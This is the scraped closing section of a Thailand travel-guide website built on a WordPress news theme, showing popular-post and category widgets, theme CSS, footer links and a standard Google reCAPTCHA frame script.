block_tdi_33_566.post_count = "3";
block_tdi_33_566.found_posts = "197";
block_tdi_33_566.header_color = "";
block_tdi_33_566.ajax_pagination_infinite_stop = "";
block_tdi_33_566.max_num_pages = "66";
tdBlocksArray.push(block_tdi_33_566);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_33_566 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/wat-arun-temple-of-dawn/" rel="bookmark" class="td-image-wrap " title="Wat Arun (Temple Of Dawn)" ><img class="entry-thumb" src="[data-uri]" alt="Wat Arun Ratchawararam Temple - Bangkok ThailandWat Arun Ratchawararam Temple - Bangkok Thailand" title="Wat Arun (Temple Of Dawn)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2019/12/Wat-Arun-Ratchawararam-Temple-Bangkok-Thailand-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/wat-arun-temple-of-dawn/" rel="bookmark" title="Wat Arun (Temple Of Dawn)">Wat Arun (Temple Of Dawn)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-04T09:27:31+00:00" >January 4, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/erawan-waterfall/" rel="bookmark" class="td-image-wrap " title="Erawan Waterfall" ><img class="entry-thumb" src="[data-uri]" alt="Erawan waterfall National Park, Kanchanaburi, Thailand" title="Erawan Waterfall" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Erawan-waterfall-National-Park-Kanchanaburi-Thailand-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/erawan-waterfall/" rel="bookmark" title="Erawan Waterfall">Erawan Waterfall</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-22T03:46:00+00:00" >November 22, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/songkran-in-chiang-mai/" rel="bookmark" class="td-image-wrap " title="Songkran in Chiang Mai" ><img class="entry-thumb" src="[data-uri]" alt="Songkran in Chiang Mai" title="Songkran in Chiang Mai" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/11/Thai-Happy-New-Year-Happy-and-Funny-Thai-People-and-Foreigner-Travel-in-the-Songkran-Festival-at-Tha-Pae-Gate--100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/songkran-in-chiang-mai/" rel="bookmark" title="Songkran in Chiang Mai">Songkran in Chiang Mai</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-14T01:22:00+00:00" >March 14, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_34_c9d widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_c9d" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://guide2thailand.com/category/chiang-mai/"><span class="td-cat-name">Chiang Mai</span><span class="td-cat-no">41</span></a></li><li><a href="https://guide2thailand.com/category/chonburi/pattaya/"><span class="td-cat-name">Pattaya</span><span class="td-cat-no">21</span></a></li><li><a href="https://guide2thailand.com/category/chiang-rai/"><span class="td-cat-name">Chiang Rai</span><span class="td-cat-no">12</span></a></li><li><a href="https://guide2thailand.com/category/culture-info/thai-food/"><span class="td-cat-name">Thai Food</span><span class="td-cat-no">12</span></a></li><li><a href="https://guide2thailand.com/category/bangkok-2/"><span class="td-cat-name">Bangkok</span><span class="td-cat-no">10</span></a></li><li><a href="https://guide2thailand.com/category/phuket/"><span class="td-cat-name">Phuket</span><span class="td-cat-no">9</span></a></li><li><a href="https://guide2thailand.com/category/krabi/"><span class="td-cat-name">Krabi</span><span class="td-cat-no">9</span></a></li><li><a href="https://guide2thailand.com/category/phetchabun/"><span class="td-cat-name">Phetchabun</span><span class="td-cat-no">8</span></a></li><li><a href="https://guide2thailand.com/category/ayutthaya/"><span class="td-cat-name">Ayutthaya</span><span class="td-cat-no">7</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://guide2thailand.com/"><img src="https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright © 2020 by Guide2Thailand</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3332"><a href="https://guide2thailand.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4168"><a href="https://guide2thailand.com/about-contact/">About / Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6979dd5c024d0
    -->

    




<script src="https://guide2thailand.com/wp-content/cache/minify/460e9.js"></script>


<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Minified using disk

Served from: guide2thailand.com @ 2026-01-28 09:56:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pf1_4zWqX3tzlBxka9bhjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769594212245');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>